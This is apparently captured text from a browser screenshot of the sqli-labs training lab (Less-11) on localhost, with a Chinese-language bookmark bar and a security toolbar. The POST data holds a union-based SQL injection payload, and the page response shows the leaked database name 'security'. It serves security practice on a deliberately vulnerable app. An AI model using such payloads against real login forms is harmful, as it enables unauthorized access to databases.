 127.0.0.1/sqllib/Less-11/ Leancloud
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则
NT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqllib/Less-11/
Split URL
Execute
Enable Post data Enable Referrer
ost data uname=1admin'union select 1,database()#&passwd=1&submit=Submit
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
Array
Your Login name:1
Your Password:security
SUCCESSFULLY